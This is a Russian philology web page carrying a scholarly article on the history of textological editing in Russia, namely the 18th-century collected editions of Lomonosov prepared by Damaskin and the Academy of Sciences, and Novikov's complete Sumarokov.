

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/163/razvitie-metodiki-tekstologicheskoj-podgotovki-klassicheskix-tekstov-novoj-russkoj-literatury-v-izdaniyax-poslednej-treti-xviii-veka-tipologiya-izdanij/
body_size: 19936
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий -Текстология</title>
  <meta name="description" content="Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий -Текстология">
  <meta name="keywords" content="речь, Само, общество, произведение, мышление, задачи текстологии, лирика, оды Ломоносова, развитие языков, творчество Кантемира, теория литературы, время это в литературе, произведения о времени, описание, текст, жанровое мышление, структура, Типология -Текстология">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий -Текстология">
  <meta property="og:description" content="Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий -Текстология">
  <meta property="og:url" content="http://myfilology.ru/163/razvitie-metodiki-tekstologicheskoj-podgotovki-klassicheskix-tekstov-novoj-russkoj-literatury-v-izdaniyax-poslednej-treti-xviii-veka-tipologiya-izdanij/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/163/">Текстология</a>
              </li>
              <li>Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//163/razvitie-metodiki-tekstologicheskoj-podgotovki-klassicheskix-tekstov-novoj-russkoj-literatury-v-izdaniyax-poslednej-treti-xviii-veka-tipologiya-izdanij/ (дата обращения: 26.09.2023)
          <h1>Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Развитие методики текстологической подготовки классических текстов новой русской литературы в изданиях последней трети XVIII века. Типология изданий</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>В современной текстологии, пожалуй, нет ни одной работы, посвященной истории возникновения и развития текстологии новой русской литературы, в которой собрание сочинений М.В. Ломоносова, изданное в трех томах Дамаскиным в 1778 году, не рассматривалось бы самым подробным образом. Такое внимание к нему не случайно. Он был подготовлен и выпущен в свет одним из крупнейших наших ученых XVIII века ректором Московской Славяно-Греко-Латинской Академии, членом Гетингенского Исторического института, крупнейшим библиографом и историком литературы, человеком с блестящим европейским образованием.</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Вышедшее вслед за однотомником А.Д. Кантемира «Собрание разных сочинений в стихах и прозе Михайлы Ломоносова» 1768 года с точки зрения разработки методов и принципов текстологической подготовки интереса не представляет. Оно было почти точной перепечаткой издания 1751 года, хотя составитель и мог использовать более полный двухтомник 1757-1759 гг. Мотивы, которыми руководствовался редактор, неизвестны. Можно лишь предположить, что они были случайными, или же, что более вероятно, в данном случае проявилось влияние традиционных методов издательской подготовки текстов памятников древней литературы, характерное для нее стремление к выявлению наиболее раннего списка текста. Тенденция эта будет влиять и позже, в конце XVIII - начале XX столетий.</p>
            <h4><strong>Собрание сочинений М.В. Ломоносова, изданное в трех томах Дамаскиным в 1778 году</strong></h4>
            <p>В современной текстологии, пожалуй, нет ни одной работы, посвященной истории возникновения и развития текстологии новой русской литературы, в которой собрание сочинений М.В. Ломоносова, изданное в трех томах Дамаскиным в 1778 году, не рассматривалось бы самым подробным образом. Такое внимание к нему не случайно. Он был подготовлен и выпущен в свет одним из крупнейших наших ученых XVIII века ректором Московской Славяно-Греко-Латинской Академии, членом Гетингенского Исторического института, крупнейшим библиографом и историком литературы, человеком с блестящим европейским образованием. Будучи близко знаком с современной ему эдиционной практикой Запада, с методикой подготовки собраний сочинений в передовых европейских странах, Дамаскин внес в свою работу новые для России тех лет методы и приемы определения состава текстологической подготовки изданий произведений писателей-классиков.</p>
            <p>Для нас этот трехтомник интересен и тем, что он во многих отношениях представляет собой почти идеальный образец просветительских изданий конца XVIII в., т.е. в период их наивысшего развития как типа изданий. В нем задачи образования, просвещения, науки о литературе определяют все: замысел издания, его построение, принцип отбора произведений, выбор основного текста, комментарий, учитывающий читательский адрес, а потому содержащий лишь самые необходимые сведения.</p>
            <p>Последнее особенно важно. Дело в том, что все предшествующие текстологически подготовленные русские издания, безотносительно к другим задачам, решаемым ими, ставили перед собой, прежде всего, цель общего характера. Они должны были просвещать общество вообще, как нечто единое, т.е. не имели четкого читательского адреса. Считалось, что одни смогут получить из книги минимальные сведения, даже прочтя одни только тексты, другие просветятся, получив набор сведений, узнав новые факты, третьи найдут в ней специальные знания. Однако к 1778 году читательские интересы были уже достаточно дифференцированы, различие в уровнях образования и культуры объективно требовали выпуска изданий различных типов. И достаточно точная читательская ориентация трехтомника, подготовленного Дамаскиным, была продиктована реальными условиями русской действительности. Именно в нем впервые в нашей эдиционной практике было относительно полно реализовано единство дифференцированного читательского адреса и целевого назначения как критерия современных типов изданий.</p>
            <p>Если издания просветительского типа предполагали первоочередное включение лучших, образцовых произведений автора, то Дамаскин стремился уже «выдать на свет все покойного Михаилы Васильевича Ломоносова сочинения». Дамаскин положил в основу первое собрание сочинений Ломоносова, расширив его состав произведениями, известными до того лишь по современной автору прессе или выходивших отдельными книгами. И такое понимание идеи состава издания принципиально отличалось от всех иных точек зрения существовавших тогда.</p>
            <p>Другая важная особенность трехтомника состоит в том, что в нем впервые встречаются варианты и другие редакции. Отсюда и вывод: проблема включения в состав издания вариантов различного рода появилась в русской текстологии в процессе подготовки изданий, решающих научные цели, задачи специального и углубленного изучения произведения, исследования творчества писателя, а не обычную популяризацию его наследия. О научном характере трехтомника говорит и то, что вступительная статья к нему была подробной биографией М.В. Ломоносова, перепечатанной из «Словаря о Российских писателях», т.е. из самого серьезного в то время литературоведческого труда, посвященного истории национальной словесности.</p>
            <p>Вот почему и можно утверждать: хотя перед «Собранием...» 1778 года формально еще и не стояла задача содействия углубленному изучению литературы, фактически оно реализовала эту цель. И потому, сохранив композицию трех штилей, Дамаскин ввел в трехтомник научную прозу, выделив ее в третий том, состав которого был расширен переводами, программами лекций и другими работами писателя, имеющими научное, а не художественное или эстетическое значение. Тем самым он фактически утверждал необходимость введения в текстологически подготовленное издание всех произведений писателя, безотносительно к их жанру. Не было в издании лишь произведений эпистолярного жанра.</p>
            <p>Трехтомник объективно был наиболее полным и качественным изданием художественных произведений М.В. Ломоносова до конца XVIII в. Отказ от просветительского принципа определения его состава, жанровое разнообразие произведений, включенных в него, стали причиной того, что трехтомник был положен в основу всех последующих изданий произведений писателя, несмотря на их ярко выраженный научный характер. Речь идет в том числе и о таких многотомниках, как полное собрание сочинений М.В. Ломоносова 1784-1787 годов и собрание сочинений 1891-1948 гг.</p>
            <h4><strong>Шеститомник Императорской Академии наук</strong></h4>
            <p>Что касается шеститомника Императорской Академии наук, то от издания Дамаскина он отличался лишь тем, что в нем более широко представлены научные труды Ломоносова. Есть здесь и несколько новых стихотворений, найденных в архиве. Были уточнены названия некоторых произведений и сделан ряд других исправлений, но все они не более чем частности.</p>
            <p>Принципиальное же отличие состоит в том, что в «Собрание...» 1784-1787 гг. впервые были включены эпистолярные произведения Ломоносова. В издание однако вошли лишь письма Ломоносова, затрагивающие важные проблемы науки или искусства его времени. Письма к Ломоносову и письма личного характера включены не были. Они появились уже в восьмитомнике 1891-1948 гг. Составители таким образом лишь довели до логического конца идею Дамаскина о необходимости публикации авторских произведений всех жанров. Историко-литературное значение обнародования авторской переписки они еще не понимали как, впрочем, и редактор рассматриваемого трехтомника.</p>
            <p>Академический шеститомник повторил и другую принципиально новую качественную характеристику издания 1778 года - комментарий редактора, в котором содержались сведения об источниках текста всех вновь публикуемых произведений, указаны и их первые издания.</p>
            <p>Из сказанного выше следует, что первое, хотя еще и не дифференцированное и текстуально не оформленное проявление идеи полного собрания сочинений, появилось в практике русской редакционно-издательской деятельности и текстологической подготовки изданий классических текстов в трехтомнике Дамаскина. Ибо понимание равнозначности и равноценности всех произведений автора, независимо от их конкретного содержания, тематики, назначения и жанра, признание необходимости выпуска вариантов, разночтений, других редакций, введение, наряду с эстетическим критерием отбора произведений, критерия научного отражения наследия писателя, с неизбежностью предполагало появление идеи полноты состава.</p>
            <h4><strong>Деятельность Н.И. Новикова</strong></h4>
            <p>Это вскоре и произошло на практике, когда в 80-е годы XVIII столетия Н.И. Новиков задумал выпуск серии полных собраний сочинений русских писателей, основной целью подготовки и выпуска которой был сбор произведений писателей-классиков, разбросанных по разным изданиям или не публиковавшихся прежде, а также установление и исправления их текста. Замысел этот, как известно, не был осуществлен. Реализации его помешал арест и ссылка просветителя.</p>
            <p>Из всех намеченных выпусков, а их планировалось около 70, вышло лишь 10. Один из них - полное собрание сочинений А.П. Сумарокова в 10-ти томах 1781-1782 годов.</p>
            <p>Задачами, которые решались выпуском этого десятитомника, были сбор произведений поэта, установление их текста, обобщение, систематизация наследия А.П. Сумарокова до уровня научной оценки его наследия в целом, с позиций качественно новых для литературоведения, истории литературы и текстологии тех лет. И, вместе с тем, это было издание, построенное еще в соответствии с просветительскими принципами отбора и расположения произведений. Несоответствие это обосновано самим Н.И. Новиковым, утверждавшим, что только те «...книги третьими, четвертыми и пятыми изданиями... печатались... которые простосердечным людям (мещанам), по незнанию ими чужестранных языков..., нравились… Напротив того, книги, на вкус наших мещан не попавшие, весьма спокойно «лежали» в хранилищах, почти вечною для них темницею назначенных».</p>
            <p>Высказывание это не только объясняет причину двойственности целевого назначения десятитомника, но и утверждает, что к последней четверти XVIII столетия демократизация русского читателя была настолько очевидной, что издатели не могли не учитывать ее. Соответствующее влияние оказала она и на замысел рассматриваемого многотомника. Издатель, например, отказался от публикации вариантов и разночтений. Произведения, переработанные автором в значительной степени, он помещал дважды - в первоначальной и конечной редакциях. И хотя возможно, что редакции эти еще рассматривались составителем в качестве отдельных произведений, написанных на одну и ту же тему, сам факт такого понимания - явление принципиально новое в русской эдиционной практике того времени. Дальнейшее развитие оно получило уже в середине XX столетия как идея, согласно которой в массовых (популярных) изданиях возможна публикация редакций и вариантов, имеющих самостоятельную эстетическую ценность. Нельзя, впрочем, категорично утверждать, что в этом случае не сказалось влияние науки о литературе того времени, которая все еще изучала только само произведение, не касаясь истории его создания. Напомним, что исторический метод - достижение более позднего времени. Влияли, вероятно, обе причины, так как результат воздействия слишком серьезен и не соответствует тенденциям развития текстологии того периода, опыту, накопленному практикой эдиционной деятельности. Так, все торжественные оды даны в нем в первых редакциях, хотя многие из них и были впоследствии серьезно переработаны автором.</p>
            <p>Сказанное, однако, не относится к произведениям других жанров. В этих случаях основным текстом был его последний прижизненный вариант или публикация. Даже тогда, когда текст произведения менялся после нее. Отказался издатель и от публикации эпистолярного наследия, хотя среди произведений этого жанра было достаточно большое количество посвященных проблемам литературы и искусства, их теории и практики.</p>
            <p>Изменена здесь и методика составления комментария. Он дан только в первом томе, но весьма подробный и продуманный. По существу перед нами реальный комментарий, отвечающий современным требованиям. В нем раскрыты лишь исторические события, имена, факты, малоизвестные широкому читателю. Поскольку рассматриваемое издание предназначалось широкому читателю, а не только специалистам, и состав художественных произведений, вошедших в него, был практически исчерпывающим, Н.И. Новиков отказался от библиографического комментария, посчитав его излишним, не нужным основной массе читателей. Если учесть библиографическое направление науки о литературе тех лет, то иное объяснение этому факту найти трудно. Та же причина привела к отказу от обоснования принципов выбора основного текста - обычному читателю оно не нужно. Кстати, несколько позже, в начале и середине XIX столетия, издатели будут не раз ссылаться на эту причину.</p>
            <p>Еще труднее найти правильное объяснение основаниям отказа от вступительной статьи. Возможно, что научная сторона замысла издания, новое понимание задач комментария в нем, послужили причиной тому. Ибо в многотомнике такого рода она могла быть лишь популярной, упрощенным описанием биографии и творческого пути писателя.</p>
            <p>Отсутствие текстологических задач, специального исследования истории текста, обоснования принципов выбора источников его, жанровая структура, а также влияние эдиционной практики XVIII века, традиционных просветительских подходов к решению основных задач построения рассматриваемого многотомника определило то, что полное собрание сочинений А.П. Сумарокова в специальной литературе принято рассматривать в качестве типичного просветительского издания. Однако полнота состава (все художественные произведения, а не только лучшие, образцовые), отмеченные особенности содержания и построения комментария, включение других редакций, наряду с основной, позволяет усомниться в справедливости этого вывода. Дело вряд ли обстоит так, хотя бы уже потому, что из всего многообразия принципов построения многотомников, содержащих классические тексты, Н.И. Новиков отбирает и переосмысливает те, которые наилучшим образом отвечают задачам несколько другим, нежели чисто просветительские. Хотя нет сомнения, что именно просветительские идеи определили такую отличительную черту композиции многотомника, как соответствие ее канонам «теории трех штилей».</p>
